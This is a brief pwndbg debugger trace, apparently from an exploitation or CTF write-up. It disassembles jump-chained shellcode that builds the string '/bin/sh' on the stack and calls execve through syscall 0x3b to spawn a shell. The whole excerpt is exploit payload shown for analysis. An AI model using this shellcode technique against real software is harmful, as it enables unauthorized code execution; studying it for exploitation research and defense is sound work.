 pwndbg> x/3gi 0x2013000440ba+2
0x2013000440bc: push 0x68732f
0x2013000440c1: pop rax
0x2013000440c2: jmp 0x2013000440d0
pwndbg> x/3gi 0x2013000440d0
0x2013000440d0: push 0x6e69622f
0x2013000440d5: pop rdx
0x2013000440d6: jmp 0x2013000440e4
pwndbg> x/3gi 0x2013000440e4
0x2013000440e4: shl rax,0x20
0x2013000440e8: xor esi,esi
0x2013000440ea: jmp 0x2013000440f8
pwndbg> x/3gi 0x2013000440f8
0x2013000440f8: add rax,rdx
0x2013000440fb: xor edx,edx
0x2013000440fd: push rax
pwndbg>
0x2013000440fe: jmp 0x20130004410c
pwndbg> x/4gi 0x20130004410c
0x20130004410c: mov rdi,rsp
0x20130004410f: push 0x3b
0x201300044111: pop rax
0x201300044112: syscall